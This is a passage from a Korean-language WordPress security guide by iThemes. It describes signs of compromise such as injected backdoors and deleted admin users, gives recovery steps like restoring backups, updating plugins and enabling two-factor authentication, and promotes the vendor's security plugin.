WP GDPR Compliance 및 WooCommerce가 설치된 경우 사이트에 악성 코드가 주입되었을 수 있습니다. 공격자는 WooCommerce 플러그인 백그라운드 설치 프로그램을 사용하여 데이터베이스에 백도어 설치 프로그램을 삽입할 수 있습니다. 사이트에 백도어가 설치되어 있는 경우 해킹 복구 전문가에게 문의해야 합니다. 또 다른 옵션은 백업 파일을 사용하여 이전 백업을 사용하여 침해가 발생하기 전에 웹사이트 사본으로 롤백하는 것입니다.

7. 제거된 관리자 사용자

비밀번호를 재설정한 후에도 WordPress 사이트에 로그인할 수 없다면 심각한 감염 징후일 수 있습니다.

Gentoo Github 저장소가 해킹당했을 때 공격자가 가장 먼저 한 일은 모든 관리자 사용자를 삭제하는 것이었습니다. 그렇다면 이 해커는 어떻게 Github 계정에 들어갔을까요? 다른 사이트에서 Gentoo 관리자의 비밀번호가 발견되었습니다. 스크래핑이나 데이터베이스 덤프를 통해 사용자 이름과 비밀번호가 발견된 것 같습니다.

그들의 Gentoo Github 계정에 대한 관리자의 암호가 손상된 계정에 사용된 것과 달랐음에도 불구하고 매우 유사했습니다. 따라서 이것은 iAmAwesome2020을 한 계정의 암호로 사용하고 iAmAwesome2021을 다른 사이트에서 사용하는 것과 같습니다. 따라서 해커는 약간의 노력으로 비밀번호를 알아낼 수 있었습니다. 보시다시피 모든 계정에 대해 고유한 비밀번호를 사용해야 합니다. 비밀번호를 변경하는 것만으로는 충분하지 않습니다. LastPass를 사용하면 모든 사이트에 대해 강력하고 고유한 암호를 생성하고 안전하게 저장할 수 있습니다.

재난에서 돌아오는 방법

위반이 발생한 것으로 의심되는 경우 피해를 완화하기 위해 취할 수 있는 몇 가지 빠른 단계가 있습니다.

사이트의 이전/정리 백업으로 복원

보안 침해를 취소하는 가장 확실한 방법은 사이트를 공격 이전의 이전 버전으로 복원하는 것입니다. 그렇기 때문에 포괄적인 WordPress 백업 솔루션을 마련하는 것이 매우 중요합니다. BackupBuddy를 사용하여 백업이 자동으로 실행되도록 예약하여 항상 백업할 것을 권장합니다.

이전 백업을 복원하면 사이트가 여전히 동일한 침해에 취약할 수 있으므로 다음 단계를 따르는 것이 중요합니다.

모든 오래된 플러그인 및 테마를 즉시 업데이트

취약한 플러그인 또는 테마가 여전히 범인일 수 있으므로 모든 오래된 플러그인 또는 테마를 즉시 업데이트하는 것이 중요합니다. 웹사이트의 이전 클린 버전으로 복원하더라도 동일한 취약점이 여전히 존재하며 다시 해킹될 수 있습니다.

또한 개발자의 패치가 아직 없는 취약한 플러그인이나 테마를 실행하고 있지 않은지 확인할 수도 있습니다. 이 플러그인을 즉시 제거해야 합니다.

이중 인증 활성화

관리자 로그인을 보호하기 위해 이중 인증을 사용하지 않는 경우 즉시 활성화하십시오. 이 추가된 보안 계층은 권한이 없는 사용자가 관리자 계정을 해킹할 수 없도록 합니다.

전문 맬웨어 제거에 대한 도움 요청

WordPress 보안 침해는 서버 수준(WordPress 설치보다 깊음)에서 발생하므로 전문 맬웨어 제거 서비스에 문의해야 할 수 있습니다. 전문적인 맬웨어 제거를 위해 WeWatchYourWebsite를 권장합니다.

마무리: WordPress 보안 궁극 가이드

이 WordPress 보안 가이드에서 우리는 많은 것을 다루었습니다! 그러나 이 가이드의 팁을 따르면 웹사이트에 가해지는 공격을 거의 100% 차단할 수 있습니다.

WordPress 보안 플러그인으로 WordPress 웹사이트 보호

이 가이드의 WordPress 보안 주제에 대한 지식과 함께 WordPress 보안 플러그인을 사용하면 WordPress 웹 사이트를 보호할 수 있습니다. WordPress 보안 플러그인인 iThemes Security Pro는 일반적인 WordPress 보안 취약성으로부터 웹사이트를 보호하고 보호하는 50가지 이상의 방법을 제공합니다. WordPress, 이중 인증, 무차별 대입 방지, 강력한 암호 적용 등을 사용하여 웹 사이트에 보안 계층을 추가할 수 있습니다.

Michael은 매주 WordPress 취약점 보고서를 작성하여 사이트를 안전하게 보호합니다. iThemes의 제품 관리자로서 그는 iThemes 제품 라인업을 지속적으로 개선하는 데 도움을 줍니다. 그는 거대한 괴짜이며 기술, 오래된 및 새로운 모든 것에 대해 배우는 것을 좋아합니다. 마이클이 아내와 딸과 어울리고, 일하지 않을 때는 책을 읽거나 음악을 듣는 것을 볼 수 있습니다.